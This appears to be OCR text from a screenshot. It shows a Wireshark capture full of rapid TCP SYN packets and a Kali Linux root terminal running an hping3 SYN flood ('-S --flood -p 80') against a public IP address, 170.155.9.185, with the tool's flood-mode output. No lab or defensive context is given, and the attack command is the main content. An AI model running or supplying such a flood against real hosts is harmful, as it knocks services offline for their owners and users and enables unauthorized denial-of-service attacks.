 Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1015... 14.339035204 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1015... 14.339036064 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1015... 14.339036997 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1015... 14.339037841 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1015... 14.339038653 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1015... 14.339039480 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1015... 14.339040255 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1015... 14.339043871 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1015... 14.339044824 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1015... 14.339045665 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
Frame 1: 54 bytes on wire (432 bits), 54
Ethernet II, Src: VMware_8b:cc:81 (00:0c
Internet Protocol Version 4, Src: 192.16
Transmission Control Protocol, Src Port
0000 00 50 56 e7 63 07 00 0c 29 8b cc 81 08
0010 00 28 e1 f0 00 00 40 06 80 62 c0 a8 a3
0020 09 b9 4d e1 00 50 42 60 83 94 07 7f 10
0030 02 00 69 30 00 00
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# hping3 -S --flood -V -p 80 170.155.9.185
using eth0, addr: 192.168.163.128, MTU: 1500
HPING 170.155.9.185 (eth0 170.155.9.185): S set, 40 headers + 0 da
ta bytes
hping in flood mode, no replies will be shown